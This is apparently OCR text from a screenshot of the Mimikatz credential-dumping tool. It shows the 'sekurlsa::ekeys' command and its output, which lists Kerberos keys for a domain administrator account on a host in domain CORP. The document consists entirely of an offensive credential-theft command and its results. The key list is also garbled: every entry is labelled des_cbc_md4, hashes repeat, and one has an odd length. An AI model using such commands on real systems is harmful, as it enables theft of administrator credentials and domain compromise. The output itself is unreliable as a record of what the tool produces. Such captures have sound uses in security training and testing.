 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 1249455 (00000000:001310af)
Session           : Interactive from 0
User Name         : administrador
Domain            : CORP
Logon Server      : DC01
Logon Time        : 04/03/2024 16:55:45
SID               : S-1-5-21-1064896359-874047782-4089327042-500
* Username : administrador
* Domain   : CORP.LOCAL
* Password : (null)
* Key List :
des_cbc_md4       3b820f5f55bdc8faa271143860bf3fb35aa5294df7d54b3c0
des_cbc_md4       a87f3a337d73085c45f9416be5787d86
des_cbc_md4       a87f3a337d73085c45f9416be5787d86
des_cbc_md4       a87f3a337d73085c45f9416be5787d86
des_cbc_md4       a87f3a337d73085c45f9416be5787d86
des_cbc_md4       a87f3a337d73085c45f9416be5787d86